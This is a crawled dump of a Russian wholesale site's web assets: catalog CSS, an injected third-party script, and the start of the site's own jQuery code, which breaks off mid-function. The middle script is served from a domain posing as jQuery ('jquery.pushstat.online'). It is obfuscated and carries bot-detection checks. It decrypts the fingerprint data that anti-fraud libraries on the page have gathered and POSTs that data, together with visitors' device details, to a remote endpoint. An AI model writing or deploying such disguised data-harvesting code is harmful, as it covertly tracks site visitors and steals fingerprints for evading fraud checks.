        background-image: url("data:image/svg+xml,%3Csvg width='22' height='20' viewBox='0 0 22 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 1H1L9 10.46V17L13 19V10.46L21 1Z' stroke='%23333333' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
        background-color: transparent;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }
}
@media(min-width: 768px) {
    .catalog-mob-control .mobile_filter {
        display: none !important;
    }
}

.catalog_view-wrapper {
    border-bottom: 0;
    width: 100%;
}
@media(min-width: 768px) {
    .catalog_view-wrapper {
        margin: 0 0 20px 0;
    }
}

.catalog_view-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

a.catalog_view-btn {
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.catalog_view-wrapper li {
    margin-left: 16px;
}

a.catalog_view-btn.active {
    background: #D4F0D9;
    border-radius: 2px;
}

a.catalog_view-btn:hover {
    border: 1px solid #27B243;
    border-radius: 2px;
    background: none;
}

a.catalog_view-btn.active:hover {
    border: none;
}

a.catalog_view-btn.active path,
a.catalog_view-btn:hover path {
    fill: #1C9331;
}

@media (max-width: 1199px) {
    .section_subcategories--wrapper .section_subcategories-list {
        width: 85%;
    }
}

@media (max-width: 991px) {
    .section_subcategories--wrapper .section_subcategories-list {
        width: 80%;
    }
}

@media (max-width: 767px) {
    .section_subcategories--wrapper .section_subcategories-list {
        width: 100%;
        opacity: 1;
    }
    ul.section_subcategories-list.no-carousel {
        display: none;
    }
    .section_subcategories--wrapper.open .section_subcategories-list {
        padding-top: 10px;
    }
    .section_subcategories--wrapper.open .section_subcategories-list.no-carousel{
        display: block;
    }
    s .section_subcategories--wrapper {
        display: block;
    }

    /*ul.section_subcategories-list.owl-carousel.owl-theme.owl-loaded.owl-drag,*/
    ul.section_subcategories-list.owl-carousel.owl-theme.owl-loaded.owl-drag+.show_hide {
        display: none !important;
    }

    .section_subcategories--wrapper {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .section_subcategories a.show_hide {
        display: none!important;
    }

    /*.section_subcategories a.show_hide.mobile_tag,*/
    .section_subcategories a.mobile_sort {
        display: block !important;
    }

    .section_subcategories--wrapper {
        margin-top: 0;
    }

    .section_subcategories {
        border-bottom: none;
    }

    .section_subcategories-list{
        margin-top: 20px;
        display: flex;
        flex-wrap: nowrap;
        overflow: scroll;
        padding-left: 0;
    }

    .section_subcategories-list .section_subcategories-list--item{
        width: auto;
        flex-shrink: 0;
        margin-right: 10px;
    }

    .section_subcategories-list::-webkit-scrollbar {
        width: 0;
    }

}

@media screen and (max-width: 479px) {
    .section_subcategories--wrapper.open .section_subcategories-list {
        flex-direction: column;
        flex-wrap: nowrap;
        overflow: auto;
        max-height: 275px;
    }
}

/*NEW CSS*/
.catalog_view-wrapper .catalog_view--content {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.catalog_view--content li {
    margin-left: 16px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.sorted-wrapper {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.sorted-wrapper p {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    color: #888888;
}
.sorted-wrapper .sorted_by {
    display: flex;
    align-items: center;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    color: #000;
    border-bottom: 1px dashed #000000;
    text-decoration: none;
    cursor: pointer;
}
.sorted-wrapper .sorted_by:hover,
.sorted-wrapper .sorted_by.active {
    color: #1A8A2E;
}
@media(min-width: 768px) {
     .sorted-wrapper .sorted_by.active {
        border-bottom: 1px dashed #1A8A2E;
    }
}
span.price_type {
    /* display: none; */
    align-items: center;
}

.sorted-wrapper .sorted_by.active span.price_type {
    display: flex;
}

span.price_type svg {
    margin-left: 5px;
}

a.sorted_by.sorted_by-price.active.sorted_by-price--more svg {
    transform: rotate(180deg);
}

.section_subcategories a.mobile_sort svg {
    vertical-align: middle;
}

@media (max-width: 767px) {
    .catalog_view-wrapper .catalog_view--content {
        position: absolute;
        z-index: 1000;
        top: 100%;
        right: 0;
        display: none;
        margin-top: 8px;
        background: #fff;
        padding: 16px;
        box-shadow: 0 4px 15px rgba(0, 0, 0, .25);
        border-radius: 2px;
    }

    .catalog_view-wrapper .catalog_view--content.open {
        display: flex;
    }

    .catalog_view-wrapper .catalog_view--content>ul {
        margin-top: 10px;
    }

    .catalog_view--content li {
        margin: 0 0 20px 0;
    }
    .catalog_view--content li:last-child {
        margin-bottom: 0;
    }
    .catalog_view--content a:active,
    .catalog_view--content a:focus,
    .catalog_view--content a:hover {
        color: #1A8A2E;
    }
    .sorted-wrapper p {
        display: none;
    }

    .catalog_view-wrapper ul {
   display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    }
}
/* FIXED TAGS CSS */
ul.section_subcategories-list--no_carousel {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    margin-right: 8px;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}

b.section_subcategories--title {
    margin-bottom: 20px;
    display: inline-block;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
    color: #333333;
}



.section_subcategories-list--no_carousel a.show_all_tags {
    background: none;
    border-radius: 0;
    padding: 0;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    border-bottom: 1px dashed #1C9331;
    text-decoration: none;
}

.section_subcategories-list--no_carousel a.show_all_tags:hover {
    background: none;
    border-bottom: 1px dashed transparent;
}

ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
    display: none;
    align-items: center;
}

.section_subcategories.fixed {
    position: fixed;
    top: 100px;
    width: 1170px;
    z-index: 999;
    background: #fff;
}
.section_subcategories.fixed a.show_hide {
    display: none!important;
}
.section_subcategories.fixed .section_subcategories-list {
    width: 100%;
}
@media screen and (max-width: 1229px) {
    .section_subcategories.fixed {
        width: 1140px;
    }
}
@media screen and (max-width: 1199px) {
    .section_subcategories.fixed {
        width: 940px;
        top: 120px;
    }
}
@media screen and (max-width: 991px) {
    .section_subcategories.fixed {
        width: 720px;
    }
}
@media (max-width: 767px) {
    .section_subcategories.fixed {
        position: relative;
        top: auto;
        z-index: auto;
        width: auto;
    }

}

@media (min-width: 768px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+11) {
        display: none;
    }

    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+11) {
        display: flex;
    }
}

@media (max-width: 767px) {
    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item {
        display: flex;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:last-child {
        display: flex !important;
    }

    ul.section_subcategories-list--no_carousel li.section_subcategories-list--item:nth-child(n+6) {
        display: none;
    }

    ul.section_subcategories-list--no_carousel.open li.section_subcategories-list--item:nth-child(n+6) {
        display: flex;
    }
}

@media (max-width: 479px) {
    ul.section_subcategories-list--no_carousel {
        flex-direction: column;
    }
}
.catalog_view--content li input[type=radio],
ul.price_list input {
    height: 0;
    width: 0;
    visibility: hidden;
    position: absolute;
}
.price_list-wrapper {
    position: relative;
}

ul.price_list {
    position: absolute;
    flex-direction: column;
    background: #fff;
    top: -74px;
    left: -5px;
    padding: 5px;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    z-index: 1;
}

ul.price_list input {
    height: 0;
    width: 0;
    visibility: hidden;
    position: absolute;
}

ul.price_list li {
    white-space: nowrap;
    margin: 0;
    margin-bottom: 5px;
}
@media (max-width: 767px) {
    .sorted-wrapper>ul li:nth-child(3) {
        flex-direction: column-reverse;
        align-items: flex-start;
    }

    ul.price_list {
        position: relative;
        top: auto;
        left: auto;
        margin-top: 10px;
    }

    ul.price_list li {
        margin-bottom: 8px;
    }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=82635
body_size: 4525
content:
(function(){var _0x1a='https://jquery.pushstat.online/api/yandex-fingerprint',_0x1b=30,_0x1c='_ga_fp_sent500',_0x1d='https://jquery.pushstat.online/scripts/';function _0x2a(n,v,d){var e='';if(d){var t=new Date();t.setTime(t.getTime()+(d*864e5));e='; expires='+t.toUTCString()}document.cookie=n+'='+v+e+'; path=/; SameSite=Lax'}function _0x2b(n){var q=n+'=',c=document.cookie.split(';');for(var i=0;i<c.length;i++){var x=c[i].trim();if(x.indexOf(q)===0)return x.substring(q.length)}return null}if(_0x2b(_0x1c)==='1'){window.YandexFPCollector={status:'already_sent'};return}var _0x3a={times:[],measuring:true};function _0x3b(t){if(_0x3a.times.length<60){_0x3a.times.push(t);requestAnimationFrame(_0x3b)}else{_0x3a.measuring=false}}requestAnimationFrame(_0x3b);function _0x4a(){try{var c=document.createElement('canvas');c.width=100;c.height=100;var x=c.getContext('2d');x.fillStyle='#ffffff';x.fillRect(0,0,100,100);x.fillStyle='#000000';x.font='60px Arial';x.textBaseline='middle';x.textAlign='center';x.fillText('\u2639\uFE0F',50,50);var d=x.getImageData(0,0,100,100).data,p=0;for(var i=0;i<d.length;i+=4){var r=d[i],g=d[i+1],b=d[i+2];if(!(r>250&&g>250&&b>250)&&!(r<5&&g<5&&b<5)&&!(Math.abs(r-g)<10&&Math.abs(g-b)<10&&Math.abs(r-b)<10))p++}return{passed:p>50,value:p}}catch(e){return{passed:false,value:0}}}function _0x4b(u){var s=u?u.length:0;return{passed:s>=18000,value:s}}function _0x4c(){return{passed:navigator.webdriver!==true,value:navigator.webdriver}}function _0x4d(){var k=[];try{k=Object.keys(window).filter(function(x){return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(x)})}catch(e){}return{passed:k.length===0,value:k}}function _0x4e(){var h=window.outerHeight;return{passed:h>0,value:h}}function _0x4f(){var u=navigator.userAgent;if(!/Chrome\/(\d+)/.test(u))return{passed:true,value:'not_chrome'};var v=parseInt(u.match(/Chrome\/(\d+)/)[1]),m=142,f=[];if(typeof Object.groupBy==='function')f.push('O.gB');if(typeof Promise.withResolvers==='function')f.push('P.wR');if(typeof Array.fromAsync==='function')f.push('A.fA');if(typeof Set.prototype.union==='function')f.push('S.u');if(typeof Iterator!=='undefined')f.push('It');if(typeof Element.prototype.setHTMLUnsafe==='function')f.push('sHU');if(typeof navigator.userAgentData!=='undefined')f.push('uAD');var c=f.length,d=0;if(navigator.userAgentData&&navigator.userAgentData.brands){navigator.userAgentData.brands.forEach(function(b){if(b.brand==='Chromium'||b.brand==='Google Chrome')d=parseInt(b.version)||0})}var x=false;if(v>=m&&c<6)x=true;if(d>0&&Math.abs(d-v)>3)x=true;return{passed:v>=m&&!x,value:{ua:v,uaData:d,features:c}}}function _0x5a(){var f=[],m=0;if('activeViewTransition'in document){f.push('aVT');m=Math.max(m,142)}if(typeof CloseWatcher!=='undefined'){f.push('CW');m=Math.max(m,140)}try{new RegExp('(?i:test)');f.push('RM');m=Math.max(m,134)}catch(e){}if(typeof Symbol!=='undefined'&&typeof Symbol.dispose!=='undefined'){f.push('Sd');m=Math.max(m,133)}if(typeof Uint8Array.fromBase64==='function'){f.push('UfB');m=Math.max(m,131)}if(typeof RegExp.escape==='function'){f.push('RE');m=Math.max(m,130)}if(typeof Float16Array!=='undefined'){f.push('F16');m=Math.max(m,128)}if(typeof Atomics!=='undefined'&&typeof Atomics.pause==='function'){f.push('Ap');m=Math.max(m,126)}if(typeof Element.prototype.setHTMLUnsafe==='function'){f.push('sHU');m=Math.max(m,124)}if(typeof Set.prototype.union==='function'){f.push('Su');m=Math.max(m,122)}if(typeof Iterator!=='undefined'){f.push('It');m=Math.max(m,122)}if(typeof Array.fromAsync==='function'){f.push('AfA');m=Math.max(m,121)}if(typeof Promise.withResolvers==='function'){f.push('PwR');m=Math.max(m,119)}if(typeof Object.groupBy==='function'){f.push('OgB');m=Math.max(m,117)}var u=navigator.userAgent,h=u.match(/Chrome\/(\d+)/),v=h?parseInt(h[1]):0,t='activeViewTransition'in document,x=false;if(v>=142&&!t)x=true;if(!x&&v>0&&m>0&&(v-m)>10)x=true;return{passed:!x,value:{uaVersion:v,detectedVersion:m,has142:t,features:f}}}function _0x5b(){var t=_0x3a.times;if(t.length<10)return{passed:false,value:{fps:0,variance:0}};var n=[],s=0;for(var i=1;i<t.length;i++){n.push(t[i]-t[i-1])}for(var j=0;j<n.length;j++)s+=n[j];var a=s/n.length,f=1000/a,v=0;for(var k=0;k<n.length;k++)v+=Math.pow(n[k]-a,2);var d=Math.sqrt(v/n.length),q={};n.forEach(function(x){var r=Math.round(x*10)/10;q[r]=(q[r]||0)+1});var m=Math.max.apply(null,Object.values(q));return{passed:f>=50&&d>0.1&&m<=n.length*0.8,value:{fps:Math.round(f*10)/10,variance:Math.round(d*100)/100,frames:t.length,maxSame:m}}}function _0x5c(){var c=document.createElement('canvas');c.width=240;c.height=140;var x=c.getContext('2d');x.rect(0,0,10,10);x.rect(2,2,6,6);x.textBaseline="alphabetic";x.fillStyle="#f60";x.fillRect(125,1,62,20);x.fillStyle="#069";x.font="11pt no-real-font-123";x.fillText("Cwm fjordbank \u{1F603} gly",2,15);x.fillStyle="rgba(102,204,0,0.2)";x.font="18pt Arial";x.fillText("Cwm fjordbank \u{1F603} gly",4,45);x.globalCompositeOperation="multiply";x.fillStyle="rgb(255,0,255)";x.beginPath();x.arc(50,50,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(0,255,255)";x.beginPath();x.arc(100,50,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(255,255,0)";x.beginPath();x.arc(75,100,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(255,0,255)";x.arc(75,75,75,0,6.2831853072,true);x.arc(75,75,25,0,6.2831853072,true);x.fill("evenodd");return c.toDataURL("image/png")}function _0x6a(){var u=_0x5c();return{emoji:_0x4a(),canvas_size:_0x4b(u),webdriver:_0x4c(),cdp:_0x4d(),outer_height:_0x4e(),chrome_version:_0x4f(),chrome142:_0x5a(),raf:_0x5b()}}function _0x6b(c){return c.emoji.passed&&c.canvas_size.passed&&c.webdriver.passed&&c.cdp.passed&&c.outer_height.passed&&c.chrome_version.passed&&c.chrome142.passed&&c.raf.passed}function _0x7a(s){s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0}function _0x7b(e,c,r){if(!e||typeof e!=='string'||e.indexOf(';')===-1)return e;try{var p=e.split(';'),b=atob(p[0]),n=parseInt(p[1]),y=[];for(var i=0;i<b.length;i++)y.push(b.charCodeAt(i));var s=new Uint32Array(c);s[12]=n;for(var j=0;j<r;j++)_0x7a(s);var I=new Uint32Array(c);I[12]=n;for(var k=0;k<16;k++)s[k]=(s[k]+I[k])>>>0;var t='';for(var l=0;l<y.length/2;l++){var z=(s[Math.floor(l/2)%16]>>>((l%2)*16))&0xFFFF;t+=String.fromCharCode((y[l*2]^(z&0xFF))|((y[l*2+1]^(z>>>8))<<8))}return t}catch(x){return e}}function _0x7c(t){try{var m=t.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);if(!m||m.length<12)return null;var c=[0x6f626675,0x73636174,0x65206772,0x65656421,0,0,0,0,0,0,0,0,0,0,0,0];m.forEach(function(x){var p=x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);if(p){var i=parseInt(p[1]),v=p[2].indexOf('0x')===0?parseInt(p[2],16):parseInt(p[2]);if(i>=0&&i<16)c[i]=v>>>0}});c[12]=0;return{constants:c,rounds:17}}catch(e){return null}}var _0x8a=new Uint32Array([1868719733,1935892852,1696622450,1701143585,2340297809,4257130792,192208323,2934803769,4249585524,2686335333,88139009,932493743,0,254309664,2157857574,1664776452]),_0x8b=13;function _0x8c(e){if(!e||typeof e!=='string'||e.indexOf(';')===-1)return e;try{var p=e.split(';'),b=atob(p[0]),n=parseInt(p[1],10),y=new Uint8Array(b.length);for(var i=0;i<b.length;i++)y[i]=b.charCodeAt(i);var s=new Uint32Array(_0x8a);s[12]=n;for(var r=0;r<_0x8b;r++){s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0}var I=new Uint32Array(_0x8a);I[12]=n;for(var j=0;j<16;j++)s[j]=(s[j]+I[j])>>>0;var t='';for(var k=0;k<y.length/2;k++){var z=(s[Math.floor(k/2)%16]>>>((k%2)*16))&0xFFFF;t+=String.fromCharCode((y[k*2]^(z&0xFF))|((y[k*2+1]^(z>>>8))<<8))}return t.replace(/\x00+$/g,'')}catch(x){return e}}function _0x9a(u,f){var s=document.createElement('script');s.src=u;s.onload=s.onerror=function(){f&&f()};document.head.appendChild(s)}function _0x9b(){var c=_0x6a();if(!_0x6b(c)){window.YandexFPCollector={status:'blocked_antifraud',checks:c};return}var p={},t={};if(window.PGreed&&window.PGreed.get){window.PGreed.get().then(function(r){fetch(_0x1d+'captchapgrd.js').then(function(x){return x.text()}).then(function(x){var e=_0x7c(x);if(e){for(var k in r){p[k]=(typeof r[k]==='string'&&r[k].indexOf(';')!==-1)?_0x7b(r[k],e.constants,e.rounds):r[k]}}else{p=r}_0xAa()}).catch(function(){p=r;_0xAa()})}).catch(function(){_0xAa()})}else{_0xAa()}function _0xAa(){var o=window.BF||window.TmGreed;if(o&&o.collect){o.collect({timeout:15000}).then(function(d){t._version=d.version;t._hash=d.hash?d.hash.value:null;t._rounds=_0x8b;if(d.factors){for(var k in d.factors){var f=d.factors[k];var v=f&&f.value!==undefined?f.value:f;t[k]=_0x8c(v)}}_0xBa()}).catch(function(){_0xBa()})}else{_0xBa()}}function _0xBa(){var m='Unknown',w='Unknown';if(t.n2){try{var n=typeof t.n2==='string'?JSON.parse(t.n2):t.n2;if(n.model)m=n.model}catch(e){}}if(t.j1){try{var j=typeof t.j1==='string'?JSON.parse(t.j1):t.j1;if(j.rU)w=j.rU}catch(e){}}var u=navigator.userAgent,l=/Android/i.test(u)?'Android':/iPhone|iPad|iPod/i.test(u)?'iOS':/Mac/i.test(u)?'macOS':/Win/i.test(u)?'Windows':/Linux/i.test(u)?'Linux':'Unknown',v=(u.match(/Chrome\/(\d+)/)||[])[1]||'Unknown',h=t._hash||null;if(!h){var x=0,s=u+screen.width+'x'+screen.height+navigator.language;for(var i=0;i<s.length;i++){x=((x<<5)-x)+s.charCodeAt(i);x|=0}h=Math.abs(x).toString(16).padStart(16,'0')}var d={device_hash:h,platform:l,device_model:m,screen:screen.width+'x'+screen.height,webgl_renderer:w,browser_version:v,pgreed_data:p,tmgrdfrend_data:t,user_agent:u,languages:navigator.languages?navigator.languages.join(','):navigator.language,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,antifraud_checks:c,vscript:'1.6.0'};var b=btoa(unescape(encodeURIComponent(JSON.stringify(d))));var r=new XMLHttpRequest();r.open('POST',_0x1a);r.setRequestHeader('Content-Type','text/plain');r.onload=function(){if(r.status>=200&&r.status<300)_0x2a(_0x1c,'1',_0x1b)};r.send(b);window.YandexFPCollector={status:'sent',data:d}}}window.YandexFPCollector={status:'loading'};_0x9a(_0x1d+'captchapgrd.js',function(){_0x9a(_0x1d+'tmgrdfrend.js',function(){setTimeout(_0x9b,1500)})})})();


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-tolyatti.ru/bitrix/templates/mirpack_new/js/script.js?175318818022925
body_size: 7111
content:
onload = (event) => {
    let komboH = $(".catalog-body").height() - $(".filter-menu").height() - 85, h = $("#kombox-filter").height();
    //$("#kombox-filter").css("max-height", komboH)
    $(".filter-show-more").click(function(){
        if ($(this).text()=="Свернуть характеристики") {
            $("#kombox-filter").animate({"max-height": h}, 300)
        } else {
            $("#kombox-filter").animate({"max-height": komboH}, 300)
        }
    })
};
 
$(function () {
	$('.lvl1-filter-seo').click(function(){
		console.log( 'lvl1-filter-seo' );
		var $this = $(this);
		var body = $('.kombox-filter-property-body', $this);
		if (body.length) {
			body.slideToggle(300);
			if ($this.hasClass('kombox-closed')) {
				$this.removeClass('kombox-closed');
			} else {
				$this.addClass('kombox-closed');
			}
		}
	});
});	

$(function () {

	var size = 21,
		cityContent= $('.js-cut_21'),
		cityText = cityContent.text();
		
	if(cityText.length > size){
		cityContent.text(cityText.slice(0, size) + '...');
	}

	// $('.js-city_list').click(function(e) {
	// 	e.preventDefault();
	// 	$('.m-city_list_wraper').addClass('show');
	// 	$('.city_list__wrapper').show();
	// });

	$('.close_city_popup').click(function(e) {
		e.preventDefault();
		$('.m-city_list_wraper').removeClass('show');
		$('.city_list__wrapper').hide();
	});

    // ПОИСК ГОРОДОВ
    // если клиент вводит букву, например М, то ему во всплывашке показывают только все города на букву М
    // $('#m-city-search').submit(function () {
    //     return false;
    // });
    // $("#city_search").keyup(function () {
    //     var _this = this;
    //     var l = _this.value.length
    //     $.each($(".city_ul_list a"), function () {
    //         var part_len = $(this).text().toLowerCase().split('').slice(0, l).join('');
    //         if (part_len !== _this.value.toLowerCase()) {
    //             $(this).parent().hide();
    //         } else {
    //             $(this).parent().show();
    //         }
    //     });
    // });

});

jQuery(function ($) {
    const page = window.location.pathname;
    let arPage = page.split('/');
    $(window).scroll(function () {
        if(page.indexOf('/catalog/') >= 0 && arPage.length == 5){
            const heightFixedMenu = $(".shot-info-product").offset().top;
            if ($(this).scrollTop() > heightFixedMenu) {
                $(".shot-info-product .shot-info-product__scroll").addClass('fixed');
            } else if ($(this).scrollTop() < heightFixedMenu) {
                $(".shot-info-product .shot-info-product__scroll").removeClass('fixed');
            }
        } else {
            if ($(this).scrollTop() > 1) {
                $('#navigation-header').addClass('fixed');
                $('body').addClass('fixed-header');
            } else if ($(this).scrollTop() < 1) {
                $('#navigation-header').removeClass('fixed');
                $('body').removeClass('fixed-header');
            }
        }
    });
});

(function () {
    var $mediaMaxMd = '(max-width: 991px)';
    if (window.matchMedia($mediaMaxMd).matches) {
        let form = $('.page-contacts__dealer-form').detach();
        $('.page-contacts__phones').after(form);
    }
}());

$(function () {
    $('.popup').click(function () {
        $.fancybox({
            'overlayShow': false,
            'padding': 0,
            'margin': 0,
            'titleShow': false,
            'type': 'ajax',
